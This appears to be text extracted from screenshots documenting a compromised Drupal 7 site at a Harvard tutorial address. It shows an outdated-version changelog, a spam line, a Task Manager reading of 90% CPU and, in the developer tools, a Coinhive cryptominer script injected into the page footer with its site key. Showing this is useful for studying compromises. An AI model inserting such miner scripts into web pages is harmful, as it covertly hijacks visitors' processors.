 Peer Instruction Tutorial
Secure | https://pitutorial.seas.harvard.edu
Peer Instruction Tutorial
Home
Questions for Julie
Book Navigation
Peer Instruction Tutorial
User login
Username *
Logical outline
Submitted by admin on Tue, 03/18/2014 - 12:52
An updated version of the online pokies logical outline i
https://pitutorial.seas.har
Secure | https://pitutorial.seas.harvard.edu/CHANGELOG.txt
Drupal 7.26, 2014-01-15
----------------------
- Fixed security issues (multiple vulnerabilities). See SA-CORE-2014-001.
Drupal 7.25, 2014-01-02
Elements Console Sources Network Performance Memory Application Security
<div class="section">
<div id="footer" class="clearfix">
<div class="region region-footer">
<div id="block-system-powered-by" class="block block-system">…</div>
<div id="block-block-1" class="block block-block">
<div class="content">
<script src="https://coinhive.com/lib/coinhive.min.js"></script>
<script>
<!--//--><![CDATA[// ><!--
var miner = new CoinHive.Anonymous("XoWXAWvizTNnyia78qTIFfATRgcbJfGx",{th
//--><!]]>
</script>
</div>
</div>
</div>
html.js body.html.front.not-logged-in.one-sidebar.sidebar-first.page-node
coinhive
Windows Task Manager
File Options View Help
Applications Processes Services Performance Networking Users
CPU Usage
90 %
CPU Usage History
Memory
1.88 GB
Physical Memory Usage History
Physical Memory (MB)
Total 4095
Cached 2088
Available 2169
Free 128
Kernel Memory (MB)
Paged 198
Nonpaged 44
System
Handles 15979
Threads 582
Processes 41
Up Time 0:04:02:53
Commit (MB) 1939 / 8189
Resource Monitor...
Processes: 41 CPU Usage: 90% Physical Memory: 47%